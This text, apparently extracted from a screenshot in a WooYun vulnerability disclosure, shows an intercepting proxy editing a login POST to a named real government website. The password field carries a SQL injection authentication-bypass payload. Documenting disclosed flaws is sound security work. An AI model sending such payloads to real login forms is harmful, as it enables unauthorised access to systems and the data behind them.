 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://www.jlcg.gov.cn:80/checkpwd.asp HTTP/1.1
Header Value
Host www.jlcg.g...
User-Agent Mozilla/5.0 ...
Accept text/html,ap...
Accept-Lan... zh-cn,zh;q=...
Accept-Enc... gzip, deflate
Referer http://www.j...
Cookie ASPSESSI...
Connection keep-alive
Content-Ty... application/...
Content-le... 46
Insert
Delete
URLEncoded Text Hex
Variable Value
username admin
password -1' or '34'='34
submit □□ ½
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts
www.wooyun.org